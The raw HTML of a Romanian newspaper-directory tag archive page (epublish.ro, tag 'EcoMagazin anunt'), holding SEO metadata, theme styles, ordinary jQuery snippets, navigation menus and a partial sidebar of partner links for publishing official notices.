

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epublish.ro/tag/ecomagazin-anunt/
body_size: 9586
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<!--[if lte IE 8 ]><html lang="en" class="ie ie8"><![endif]-->
<!--[if IE 9 ]><html lang="en" class="ie"><![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.epublish.ro/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]-->
 
<title>Arhive EcoMagazin anunt - Ziare nationale si locale din Romania ~ www.epublish.ro Ziare nationale si locale din Romania ~ www.epublish.ro</title> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.epublish.ro/tag/ecomagazin-anunt/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arhive EcoMagazin anunt - Ziare nationale si locale din Romania ~ www.epublish.ro" />
	<meta property="og:url" content="https://www.epublish.ro/tag/ecomagazin-anunt/" />
	<meta property="og:site_name" content="Ziare nationale si locale din Romania ~ www.epublish.ro" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.epublish.ro/tag/ecomagazin-anunt/","url":"https://www.epublish.ro/tag/ecomagazin-anunt/","name":"Arhive EcoMagazin anunt - Ziare nationale si locale din Romania ~ www.epublish.ro","isPartOf":{"@id":"https://www.epublish.ro/#website"},"primaryImageOfPage":{"@id":"https://www.epublish.ro/tag/ecomagazin-anunt/#primaryimage"},"image":{"@id":"https://www.epublish.ro/tag/ecomagazin-anunt/#primaryimage"},"thumbnailUrl":"https://www.epublish.ro/wp-content/uploads/2018/02/ecom.jpg","breadcrumb":{"@id":"https://www.epublish.ro/tag/ecomagazin-anunt/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.epublish.ro/tag/ecomagazin-anunt/#primaryimage","url":"https://www.epublish.ro/wp-content/uploads/2018/02/ecom.jpg","contentUrl":"https://www.epublish.ro/wp-content/uploads/2018/02/ecom.jpg","width":200,"height":200,"caption":"EcoMagazin anunt"},{"@type":"BreadcrumbList","@id":"https://www.epublish.ro/tag/ecomagazin-anunt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.epublish.ro/"},{"@type":"ListItem","position":2,"name":"EcoMagazin anunt"}]},{"@type":"WebSite","@id":"https://www.epublish.ro/#website","url":"https://www.epublish.ro/","name":"Ziare nationale si locale din Romania ~ www.epublish.ro","description":"Director de ziare nationale, ziare locale, ziare locale si anunturi in ziare","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.epublish.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="viewport" content="width=device-width, initial-scale=1" /><style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" href="https://www.epublish.ro/wp-content/cache/minify/7683f.css" media="all" />




<script  src="https://www.epublish.ro/wp-content/cache/minify/818c0.js"></script>


<link rel="https://api.w.org/" href="https://www.epublish.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.epublish.ro/wp-json/wp/v2/tags/465" /><style>body{ background-color:#dd3333 }body{ color:#dd3333 }a, a:active, a:focus{ color:#000000 }#core_logo .main{ color:#1e73be }#core_logo .submain{ color:#1e73be }header{ background:#dd3333 }#core_header_navigation{ background:#dd3333 }#core_header_navigation .nav > li a, #core_header_navigation a, #core_header_navigation .welcometext{ color:#ffffff }#core_menu_wrapper{ background:#dd3333 }#core_menu_wrapper .navbar-nav > li a{ color:#ffffff }#core_menu_wrapper .nav > li.current-menu-item a, #core_menu_wrapper .nav > li a{ background-color:#dd3333 }#core_menu_wrapper .nav > li.current-menu-item a, #core_menu_wrapper .nav > li a{ color:#ffffff }footer{ background:#dd3333 }footer{ color:#ffffff }#footer_bottom{ background:#dd3333 }#footer_bottom, #footer_bottom a{ color:#ffffff }.panel-default>.panel-heading,#core_advanced_search_widget_box .panel-heading{ background:#dd3333 }.panel-default>.panel-heading,#core_advanced_search_widget_box .panel-heading{ color:#ffffff }.panel-default>.panel-heading+.panel-collapse>.panel-body, #core_advanced_search_widget_box form, .panel .list-group{ background:#dd3333 }.panel-default>.panel-heading+.panel-collapse>.panel-body, #core_advanced_search_widget_box form,#core_advanced_search_widget_box label, #core_advanced_search_widget_box #head_group_cat,.core_widgets_categories_list ul li a{ color:#ffffff }.panel-default, .panel-default>.panel-heading{ border-color:#dd3333 }.btn-primary{ background:#dd3333 }.btn-primary{ border-color:#dd3333 }.btn-primary{ color:#ffffff }</style>
<script>

jQuery(document).ready(function () {



    var menu = jQuery('#core_header_wrapper');

    var origOffsetY = menu.offset().top;



});

</script>

<style></style> 
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
 
<body class="archive tag tag-ecomagazin-anunt tag-465 wp-embed-responsive wp-theme-DT wp-child-theme-template_sep_2016 wlt_directory_theme core_directory_theme innerpage wlt_fullwidth" >


 
<div class="page-wrapper " id="listing_styles">
 
  
     
<div class="header_wrapper">

    <header id="header">
    
        <div class="overlay">
        
         




<div id="core_header_navigation">



	<div class="container">

			

	<div class="row">

    

    <div class="pull-left" style="margin-top:10px; margin-left:20px; margin-bottom:10px;">

    


    

    </div>

    

    <div class="menu-home-container"><ul id="menu-home" class="nav nav-pills  hidden-xs"><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro"><span>Home</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publicitate-ziare.ro"><span>Anunturi ziare nationale</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/"><span>Cele mai cautate</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.observatorulzilei.ro"><span>Stiri online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.epublish.ro/contact/"><span>Contact</span></a></li></ul></div>
    

    </div>

    

    </div>

</div>

 



<div id="core_header_wrapper"> 

<div class="header_style2 container"><div class="row">



<div class="col-md-3 col-sm-12" id="core_logo"><a href="https://www.epublish.ro/" title="Ziare nationale si locale din Romania ~ www.epublish.ro"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src='https://epublish.ro/wp-content/uploads/2020/11/logo-epublish.png' alt='logo' class='img-responsive lazy' /></a></div>



<div class="col-md-9 col-sm-12">



<nav class="navbar hidden-xs"><div class="container-fluid">



<div class="menu-home-container"><ul id="menu-home-1" class="nav navbar-nav yamm"><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro"><span>Home</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publicitate-ziare.ro"><span>Anunturi ziare nationale</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/"><span>Cele mai cautate</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.observatorulzilei.ro"><span>Stiri online</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.epublish.ro/contact/"><span>Contact</span></a></li></ul></div>


<div class="pull-right" style="margin-top:5px;">






<a href="https://www.epublish.ro/wp-login.php?action=login" class="btn btn-lg btn-info topbtn">Login / Register</a> 




</div>

 						

</div></nav>





<div class="container-fluid visible-xs" id="core_smallmenu"><div class="row">



			<div id="wlt_smalldevicemenubar">

            

			<a href="javascript:void(0);" class="b1" data-toggle="collapse" data-target=".wlt_smalldevicemenu">

              <span class="fa fa-bars"></span></a>

            

			<div class="wlt_smalldevicemenu collapse"><ul id="menu-home-2" class=""><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://epublish.ro">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.publicitate-ziare.ro">Anunturi ziare nationale</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a href="https://epublish.ro/publicitate-ziare/anunturi-ziare-nationale/">Cele mai cautate</a></li>
<li id="menu-item-954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-954"><a href="https://www.observatorulzilei.ro">Stiri online</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.epublish.ro/contact/">Contact</a></li>
</ul></div>
            

                 

			</div>

		</div></div>









</div>



</div></div></div>



<div id="searchboxtop" style="display:none;">

    <div class="container">

    <div class="row">

    <div  style="padding-top:10px; padding-bottom:10px;" class="clearfix">

    

    <form action="https://www.epublish.ro/" method="get" class=" clearfix">

    

    <div class="form-group">

    

        <div class="col-md-9">

        <input type="text" class="input-lg form-control" name="s" placeholder="Cuvinte cheie sau publicatie" />

        </div>

        <div class="col-md-3">

        

        <button type="submit" class="btn btn-success btn-lg">Cauta</button>

        

        <button type="button" onclick="jQuery('#searchboxtop').hide();" class="pull-right"> <i class="fa fa-close" aria-hidden="true"></i> </button>

        

        </div>

    

    </div>

    

    </form>

    

    </div>

    <div class="clearfix"></div>

    

    </div>

    </div>

</div>



     
            
        </div>
    
    </header>

		
	
<div id="wlt_google_map_wrapper" style="display:none;">
	
	<div id="wlt_google_map">&nbsp;</div> 
  
        <div id="wlt_map_toolbox" class="ui-widget-content hidden-xs"> 
    
            <div class="pull-right closewin" onClick="jQuery('#wlt_map_toolbox').hide(); jQuery('.wlt_map1_controls').show();"><i class="fa fa-close"></i></div>
     
            <ul class="nav nav-tabs" role="tablist">
                <li class="active"><a href="#gm1" role="tab" data-toggle="tab">Search</a></li>
                <li><a href="#gm2" role="tab" data-toggle="tab">Settings</a></li>   
            </ul>
     
            <div class="tab-content">
                
                <div role="tabpanel" class="tab-pane active" id="gm1">  
                  
                <span class="pull-right myl"><a href="javascript:void(0);" onClick="MapMyLocation(true);"><i class="fa fa-location-arrow"></i> my location</a></span>
                
                <label> Location </label>    
                <input name="custom[map_location]" id="form_map_location" class="form-control" type="text" value="">
         
                <ul id="mapcatlist">
                <li><input type="checkbox" checked="checked" value="1"  onclick="toggleMarkers(this, 0);" />    Show/Hide All</li>    
                </ul>    
            </div>
            
            <div role="tabpanel" class="tab-pane" id="gm2">
        
                <ul class="list-inline mapids">
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('satellite');">satellite</a></li>
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('roadmap');">Roadmap</a></li>
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('terrain');">terrain</a></li>
                <li class="col-md-6"><a href="javascript:void(0);" onClick="MapSetTypeID('hybrid');">Hybrid</a></li>
                </ul>
        
            </div>    
        </div>

</div> 

    <div class="wlt_map1_controls hidden-xs">
        <ul>
         <li class="icon a1"><a href="javascript:void(0);" onClick="MapMyLocation(true);"><i class="fa fa-location-arrow"></i></a></li>
        <li class="icon a2"><a href="javascript:void(0);" onClick="jQuery('.wlt_map1_controls').hide(); jQuery('#wlt_map_toolbox').show();"><i class="fa fa-cogs"></i></a></li>
        </ul>
    </div>
 
    
</div> 



<script>
jQuery(document).ready(function() { 
jQuery('.wlt_map1_controls').show();
jQuery('#wlt_map_toolbox').hide();
});
</script>


	
	 
 
</div> 

<div id="core_padding">

	    
    <!-- FRAMRWORK // BREADCRUMBS --> 
	 
	<div id="core_breadcrumbs" class="clearfix">
	<div class="container">
		<div class="row"> 
		 
			<ul class="breadcrumb pull-left">  
			<li> <a href="https://www.epublish.ro" class="bchome">Home</a>  </li><li><a href='https://www.epublish.ro/tag/ecomagazin-anunt/' >post tag</a><li> <a href='https://www.epublish.ro/tag/ecomagazin-anunt/' >EcoMagazin anunt</a></li>
			</ul>	 
		
			<ul class="breadcrumb pull-right"><li class="hidden-sm hidden-xs"><a href="https://www.epublish.ro/wp-login.php?action=login" class="ua5 ">Login</a></li><li class="hidden-sm hidden-xs"><a href="https://www.epublish.ro/wp-login.php?action=register" class="ua6 ">Register</a></li><li>
			
			<a href="https://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/facebook16.png" alt="Facebook"/></a>
<a href="https://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/twitter16.png" alt="Twitter"/></a>
<a href="https://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/linkedin16.png"  alt="LinkedIn"/></a>
<a href="https://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https://www.epublish.ro&amp;pubid=ra-53d6f43f4725e784&amp;ct=1&amp;title=Ziare nationale si locale din Romania ~ www.epublish.ro&amp;pco=tbxnj-1.0" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.epublish.ro/wp-content/themes/DT/framework/img/social/googleplus16.png"  alt="Google+"/></a>
			</li></ul>
		</div>
	</div> 
	</div> 
    
        
    <div id="core_padding_inner">

	<div class=" container widecontainer core_section_top_container">
    
     

		<div class="row core_section_top_row wlt_main_2colsleft">
 

 <div id="core_inner_wrap" class="clearfix">   

	 
 		
	
		        
        
<aside class="core_sidebar col-md-3 hidden-sm hidden-xs" id="core_left_column">
        
	 
    <div class="panel panel-default"><div class="panel-heading">Parteneri&nbsp;</div><div class="panel-body widget">			<div class="textwidget"><p><a title="Concursuri Monitorul Oficial" href="https://www.concursuri-mo.ro">Concursuri Monitorul Oficial</a><br />
<a title="Anunturi Romania Libera" href="https://www.publicitate-romanialibera.ro">Anunturi Romania Libera</a><br />
<a title="Anunturi ziare" href="https://www.ziare-nationale.ro">Anunturi ziare</a><br />
<a title="Anunt Pierdere Acte" href="https://www.anunturi-pierderi-ziare.ro">Anunt Pierdere Acte</a><br />
<a title="Anunturi Monitorul Oficial" href="https://www.anunt-mo.ro">Anunturi Monitorul Oficial</a><br />
<a title="Diploma de bac pierduta" href="https://www.pierdere-acte-studii.ro/pierdere-diploma-balacalaureat-monitorul-oficial.html">Diploma de bac pierduta</a><br />
<a title="carte de munca pierduta" href="https://www.pierdere-carte-munca.ro/pierderi-carte-de-munca.html">Carte de munca pierduta</a><br />
<a title="schimbare nume pe cale administrativa" href="https://www.schimbare-nume-mo.ro/schimbare-nume-mo.html">Schimbare nume pe cale administrativa</a><br />
<a title="anunturi gov ro" href="https://www.publicare-anunturi-posturi.ro/">Anunturi gov ro</a><br />
<a title="publicare anunt ziar" href="https://www.publicare-anunt-ziar.ro">Publicare anunt ziar</a><br />
<a title="pierdere titlu de proprietate monitorul oficial" href="https://www.pierderi-mo.ro/pierderi-titlu-proprietate.html">Pierdere Titlu de proprietate Monitorul Oficial</a><br />
<a title="anunt ziar autorizatie construire" href="https://www.anunt-ziar-autorizatie-construire.ro">Anunt Ziar Autorizatie Construire</a><br />
<a title="anunt ziar autorizatie mediu" href="https://www.anunturi-mediu-ziare.ro">Anunt ziar Autorizatie Mediu</a><br />
<a title="publicare in monitorul oficial" href="https://www.anunt-mo.ro">Publicare in Monitorul Oficial</a><br />
<a title="monitorul oficial concursuri" href="https://www.concursuri-mo.ro">Monitorul Oficial Concursuri</a><br />
<a title="monitorul oficial convocari Aga" href="https://www.convocari-mo.ro">Monitorul Oficial Convocari AGA</a><br />
<a title="monitorul oficial acte pierdute" href="https://www.pierderi-acte-mo.ro">Monitorul Oficial Acte Pierdute</a><br />
<a title="anunturi adevarul" href="https://www.ziare-nationale.ro/anunturi-ziar-Adevarul">Anunturi Adevarul</a><br />
<a title="anunt ziar constanta" href="https://www.anunt-ziar-constanta.ro">Anunt ziar Constanta</a><br />
<a title="anunturi romania libera" href="https://www.anunturi-romanialibera.ro/">Anunturi Romania Libera</a><br />
